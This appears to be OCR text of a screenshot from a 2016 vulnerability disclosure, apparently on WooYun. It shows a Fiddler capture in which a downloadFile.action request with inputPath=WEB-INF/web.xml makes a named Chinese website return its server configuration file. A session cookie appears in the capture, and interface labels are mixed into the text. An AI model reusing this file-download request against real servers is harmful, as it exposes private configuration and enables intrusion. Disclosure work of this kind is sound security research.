 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Mon, 20 Jun 2016 04:10:14 GMT
Transfer-Encoding: chunked
Content-Type: application/octet-stream;charset=ISO8859-1
Content-Disposition: attachment;filename="studentFlow.pdf"
X-Powered-By: Servlet/2.5 JSP/2.1
0fe8
<?xml version="1.0" encoding="UTF-8"?>
<web-app version="2.4" xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
<display-name>baseStageManagment</display-name>
<!-- Spring ApplicationContext配置文件的路径,可使用通配符,多个路径用,号分隔 此参数
用于后面的Spring Context
Loader -->
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>classpath*:/applicationContext*.xml</param-value>
</context-param>
<!-- Filter 定义 -->
<!-- Character Encoding filter -->
<filter>
<filter-name>encodingFilter</filter-name>
<filter-
class>org.springframework.web.filter.CharacterEncodingFilter</filter-class>
<init-param>
<param-name>encoding</param-name>
<param-value>UTF-8</param-value>
</init-param>
<init-param>
<param-name>forceEncoding</param-name>
<param-value>true</param-value>
</init-param>
</filter>
<!-- SpringSecurity filter -->
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://person.sac.net.cn/pages/registration/downloadFile.action?inputPath=WEB-IN
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: person.sac.net.cn
Cookie: JSESSIONID=YqXKXnsYdFklhHgCLkvGchjbZT7pDvJKTqtdTK272wKv3yyZ88Pn!-1512650483
Find... (press Ctrl+Enter to highlight all) View in Notepad
Response body is encoded. Click to decode.
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Mon, 20 Jun 2016 04:10:14 GMT
Transfer-Encoding: chunked
Content-Type: application/octet-stream;charset=ISO8859-1
Content-Disposition: attachment;filename="studentFlow.pdf"
X-Powered-By: Servlet/2.5 JSP/2.1
0fe8
<?xml version="1.0" encoding="UTF-8"?>
<web-app version="2.4" xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http:/
*** FIDDLER: RawDisplay truncated at 128 characters. Right-click to disable truncat
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 6,549 http://person.sac.net.cn/pages/registration/downloadFile.action?inputPath=WEB-INF%2Fweb.xml&fileName=studentFlow.pdf
www.wooyun.org